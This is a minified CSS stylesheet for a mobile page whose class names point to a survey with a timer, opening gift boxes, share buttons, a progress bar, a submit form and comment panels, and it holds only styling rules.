.header{width:100%;height:48px;position:fixed;justify-content:space-between;padding:2px .25rem;color:#fff;background-color:#232f3e;z-index:100;}.logo{height:100%;}.logo img{height:100%;}.content{width:100%;padding:0 .25rem;padding-top:48px;background-color:#f7f7f7;}.content .content-base{display:none;width:7.5rem;margin:0 0 0 -.25rem;}.content .content-base .base-header{font-size:.5rem;font-weight:bold;line-height:2rem;text-align:center;border-top:.32rem solid rgb(210,101,44);color:#fff;background-color:rgb(50,132,180);}.content .content-base .base-desc{width:7rem;margin:.8rem auto .3rem;padding:.5rem;text-align:center;background-color:rgb(217,99,35);color:#fff;}.content .content-base .base-desc .b-title{font-size:.8em;line-height:.5rem;}.content .content-base .base-desc .b-nums{display:inline-block;white-space:nowrap;line-height:.5rem;font-size:1.2em;padding:.4rem;margin:.5rem auto;border:2px solid #fff;}.content .content-base .base-button{font-size:1em;font-weight:bold;width:7rem;margin:.4rem auto;line-height:1.5rem;text-align:center;color:#fff;background-color:rgb(44,133,191);}.scroll-nums{display:inline-block;height:.5rem;vertical-align:bottom;overflow:hidden;}.one-number{display:inline-block;position:relative;top:0;transition:top .8s ease-in;line-height:.5rem;}.one-number span{display:block;}.num-split{line-height:.3rem;padding:0 2px;vertical-align:top;}.content .content-header{display:none;padding-top:.3rem;}.content .content-header p{margin:.3rem 0;font-size:.8em;}#timer{font-weight:bold;color:red;}.content .content-question{display:none;width:100%;padding:10px;font-size:.75em;overflow:hidden;}.content .content-question .question-item{display:none;}.content .content-question .question-item.current{display:block;}.content .content-question .question-header{padding:.3rem 0;}.content .content-question .question-header .header-tip{font-weight:bold;}.content .content-question .question-content .survey-btn{display:inline-block;margin:5px 0;width:100%;text-align:center;line-height:1rem;border-radius:0.05rem;border:1px solid rgba(84,84,84,0.4);color:#111;background:linear-gradient(to bottom,#f7dfa5,#f0c14b);}.content .content-verify{display:none;width:100%;padding:10px .5rem;}.content .content-verify .verify-header{font-weight:600;letter-spacing:1px;font-size:1.2em;}.content .content-verify .spinner-border{width:.5rem;height:.5rem;margin:5px auto;border-radius:50%;border:2px solid #000;border-right-color:transparent;animation:spinner-border .75s linear infinite}@keyframes spinner-border{100%{transform:rotate(360deg);}}.content .content-verify .result-item{display:none;letter-spacing:1px;font-size:.6em;padding:.2rem 0;font-weight:600;}.content .content-gift{display:none;position:relative;width:100%;padding:.25rem 0;}.content .content-gift .gift-wrapper{position:relative;left:.5rem;width:6rem;margin-top:1.5rem;}.content .content-gift .gift-wrapper img{width:100%;}.content .content-gift .gold-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid;overflow:hidden;}.content .content-gift .gold-wrapper img{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.content .content-gift .gift-boxs{flex-wrap:wrap;width:100%;}.content .content-gift .gift-boxs .gift-boxs-item{position:relative;width:90%;}.opcity{opacity:0;}.content .content-gift .gift-boxs .gift-boxs-item>div{width:100%;opacity:0;position:absolute;top:0;left:0;}.content .content-gift .gift-boxs .gift-boxs-item>.box-ct{opacity:1;}.content .content-gift .gift-boxs .gift-boxs-item img{width:100%;}@keyframes temblor{10%,90%{transform:translate3d(-1px,0,0);}20%,80%{transform:translate3d(2px,0,0);}30%,50%,70%{transform:translate3d(-4px,0,0);}40%,60%{transform:translate3d(4px,0,0);}}.content .content-gift .gift-boxs .gift-boxs-item.open,.content .content-gift .gift-boxs .gift-boxs-item.opensuccess{transition:all 1s ease-out;transform:rotateY(720deg);}.content .content-gift .gift-boxs .gift-boxs-item.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.opensuccess .box-gift{opacity:1;width:7rem;transform:rotateZ(360deg);transition:opacity .5s .5s,width .5s 1s,transform .5s 1s,left .5s 1s,top .5s 1s;}.content .content-gift .gift-boxs .gift-boxs-item.count1.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count1.opensuccess .box-gift{left:-100%;}.content .content-gift .gift-boxs .gift-boxs-item.count2.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count2.opensuccess .box-gift{left:-200%;}.content .content-gift .gift-boxs .gift-boxs-item.count3.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count3.opensuccess .box-gift{top:-100%;}.content .content-gift .gift-boxs .gift-boxs-item.count4.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count4.opensuccess .box-gift{top:-100%;left:-100%;}.content .content-gift .gift-boxs .gift-boxs-item.count5.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count5.opensuccess .box-gift{top:-100%;left:-200%;}.content .content-gift .gift-boxs .gift-boxs-item.count6.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count6.opensuccess .box-gift{top:-200%;}.content .content-gift .gift-boxs .gift-boxs-item.count7.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count7.opensuccess .box-gift{top:-200%;left:-100%;}.content .content-gift .gift-boxs .gift-boxs-item.count8.open .box-zt,.content .content-gift .gift-boxs .gift-boxs-item.count8.opensuccess .box-gift{top:-200%;left:-200%;}.content .content-main{display:none;width:100%;padding-bottom:.8rem;}.content .content-main .main{text-align:center;margin-bottom:.2rem;}.content .content-main .main .main-header{font-size:1.2em;font-weight:bold;color:#FF0000;}.content .content-main .main .main-img{margin:.2rem auto;}.content .content-main .main .main-img img{max-width:6.5rem;}.content .content-main .main .main-desc{font-size:.7em;padding:0 5px;color:#222222;}.content .content-main .main-footer{width:100%;padding:.3rem;margin:10px auto 0;background:#e6e6e6;border-radius:10px;}.content .content-main .main-footer .share-desc{margin:.2rem 0;font-size:.7em;color:#222;}.content .content-main .main-footer .progress-tip{text-align:center;color:#999999;font-size:.7em;margin-top:.32rem;}.content .content-main .main-footer .progress{position:relative;width:100%;height:.3rem;border-radius:.3rem;background-color:#fff;overflow:hidden;}.content .content-main .main-footer .progress-bar{position:absolute;top:0;left:0;width:0;height:.3rem;border-bottom-left-radius:.3rem;border-top-left-radius:.3rem;background-color:blue;font-size:.2rem;line-height:.3rem;text-align:center;color:#fff;overflow:hidden;}@keyframes positionMove{to{background-position:100px 0;}}.content .content-main .main-footer .receice-btn{width:100%;margin:10px auto 0;line-height:.9rem;text-align:center;font-size:.9em;border-radius:0.1rem;color:#000;font-weight:300;cursor:pointer;background:linear-gradient(to bottom,#f7dfa5,#f0c14b);border:1px solid rgba(84,84,84,0.59);}.main-tip{font-size:.7em;text-align:center;line-height:.7rem;color:#666;}.content .content-submit{display:none;width:100%;margin:.2rem 0;}.content .content-submit .submit-wrapper{width:7rem;padding:.5rem .2rem;background-color:#fff;border-radius:.1rem;}.content .content-submit .submit-wrapper .input-item{width:100%;margin:.3rem 0;}.content .content-submit .submit-wrapper .input-item label{display:block;width:100%;font-size:.8em;}.content .content-submit .submit-wrapper .input-item input{width:100%;height:.6rem;padding:0 .15rem;border:1px solid;border-radius:.1rem;}.content .content-submit .submit-wrapper .input-btn{width:100%;margin:15px auto;font-weight:300;font-size:.85em;line-height:.8rem;text-align:center;text-decoration:none;transition:all 0.2s ease-in-out;box-shadow:none;color:#111;border-radius:0.2rem;border:1px solid rgba(84,84,84,0.4);background:linear-gradient(to bottom,#f7dfa5,#f0c14b);}.content .content-over{display:none;width:100%;margin:.2rem 0;padding:.2rem;background-color:#fff;border-radius:.1rem;}.content .content-over .over-wrapper .over-header{font-weight:600;font-size:1em;color:#f00;text-align:center;margin:.3rem 0;}.content .content-over .over-wrapper .over-desc{font-weight:600;font-size:.8em;color:#d22364;margin:.3rem 0;}.content .content-over .over-wrapper .over-share-btn{width:100%;margin:5px auto;line-height:.9rem;text-align:center;font-size:.9em;border-radius:0.1rem;color:#000;font-weight:300;cursor:pointer;background:linear-gradient(to bottom,#4dd808,#36a201);border:1px solid rgba(84,84,84,0.59);}.content .content-panels{width:100%;font-size:.8em;background-color:#fff;}.content-panels .panels-header{justify-content:space-between;padding:.2rem;background-color:#eeeff4;}.content-panels .panels-header .header-tip{color:#3b5998;}.content-panels .panels-header .header-nums{color:#a8a7a7;}.content-panels .panel-item{padding:.2rem;margin-top:2px;background-color:#eeeff4;}.content-panels .panel-item .panel-info{justify-content:flex-start;align-items:flex-start;}.content-panels .panel-item .panel-info .info-avatar{width:1.2rem;height:1.2rem;margin-right:5px;}.content-panels .panel-item .panel-info .info-avatar img{width:100%;height:100%;border-radius:2px;}.content-panels .panel-item .panel-info .info-content{font-size:.9em;flex:1;}.content-panels .panel-item .panel-info .info-content .info-username{font-weight:700;color:#3b5998;}.panel-desc{margin-top:2px;font-size:.65em;color:#3b5998;}.panel-desc img{vertical-align:-.04rem;}.footer{width:100%;padding:10px 0;font-size:.65em;line-height:20px;text-align:center;color:#fff;background-color:#232f3e;}.popup{display:none;position:fixed;top:0;left:0;z-index:200;width:100%;height:100vh;padding:.1rem;background-color:rgba(84,84,84,0.4);}.popup .popup-content{width:100%;padding:.3rem;text-align:center;border-radius:.1rem;background-color:#fff;}.popup .popup-content img{max-width:6.7rem;}.popup .popup-content .popup-header{font-size:1.2em;font-weight:600;padding:.25rem 0;}.popup .popup-content .popup-text{font-size:.75em;color:#797979;}.popup .popup-content .popup-text.interval{margin-top:.25rem;}.popup .popup-content .popup-btn{display:inline-block;margin:5px 0;width:100%;text-align:center;line-height:1rem;border-radius:0.05rem;border:1px solid rgba(84,84,84,0.4);color:#111;background:linear-gradient(to bottom,#f7dfa5,#f0c14b);}.toast{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(84,84,84,0.4);}.toast .toast-content{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:6.8rem;padding:.5rem .2rem;border-radius:.1rem;background-color:#fff;}.toast .toast-content .toast-text{font-size:.75em;padding:.3rem;text-align:center;}.toast .toast-content .toast-btn{display:inline-block;margin:5px 0;width:100%;text-align:center;line-height:.8rem;border-radius:0.05rem;border:1px solid rgba(84,84,84,0.4);color:#111;background:linear-gradient(to bottom,#f7dfa5,#f0c14b);}.zalo-share-button iframe{display:none;}.main-share-btns .share-btns,.over-share-btns .share-btns{display:block;}.share-btns{display:none;}.share-default-btn{display:none;width:100%;margin:5px auto;line-height:.9rem;text-align:center;font-size:.9em;border-radius:0.1rem;color:#000;font-weight:600;cursor:pointer;background:linear-gradient(to bottom,#4dd808,#36a201);border:1px solid rgba(84,84,84,0.59);}.main-share-btns .share-btns .main-share{display:block;}.over-share-btns .share-btns .over-share{display:block;}.toast-intercept{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgb(153,153,153);z-index:9999;}.intercept-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6.5rem;background-color:rgb(249,249,249);border-radius:.1rem;}.iw-head{padding:.4rem;text-align:center;font-weight:500;color:rgb(40,172,222);border-bottom:2px solid rgb(49,165,210);}.iw-content{padding:0 .4rem;font-size:.8em;line-height:1.05;color:#000;}.iw-content p{margin:.4rem 0;}.iw-time{margin:.4rem 0;font-size:.8em;text-align:center;color:rgb(221,0,0);}.iw-btns-theme,.iw-btns-theme-radius{position:relative;display:flex;justify-content:space-around;align-items:center;width:100%;height:1.5rem;color:rgb(58,131,248);border-top:1px solid rgb(200,200,200);overflow:hidden;}.iw-btns-theme::after,.iw-btns-theme-radius::after{content:'';position:absolute;left:50%;top:0;width:1px;height:1.5rem;background-color:rgb(222,222,222);}.iw-btns-theme-radius{height:1.1rem;justify-content:space-between;color:rgb(19,108,252);}.iw-btns-theme-radius .default-iwb{width:3.2rem;height:1.1rem;font-size:.9em;line-height:1.1rem;text-align:center;font-weight:600;}.iw-btns-theme .default-iwb{width:2.8rem;height:1rem;font-size:.9em;line-height:1rem;text-align:center;color:#fff;border-radius:.8rem;}.iw-btns-theme .iw-btn-cancel{background-color:rgb(200,200,200);}.iw-btns-theme .iw-btn-confirm{background-color:rgb(251,93,90);}
html,body,div,p,h3,input{margin:0;padding:0;box-sizing:border-box}
body{font-size:.4rem}
input{outline:none}
.flex{display:flex;justify-content:center;align-items:center}
.str_wrap{overflow:hidden;width:100%;font-size:12px;line-height:16px;position:relative;-moz-user-select:none;-khtml-user-select:none;user-select:none;background:#f6f6f6;white-space:nowrap}
.str_wrap.str_active{background:#f1f1f1}
.str_move{white-space:nowrap;position:absolute;top:0;left:0;cursor:move}
.str_move_clone{display:inline-block;vertical-align:top;position:absolute;left:100%;top:0}
.str_vertical .str_move_clone{left:0;top:100%}
.str_down .str_move_clone{left:0;bottom:100%}
.str_vertical .str_move,.str_down .str_move{white-space:normal;width:100%}
.str_static .str_move,.no_drag .str_move,.noStop .str_move{cursor:inherit}
.str_wrap img{max-width:none !important}
</file>
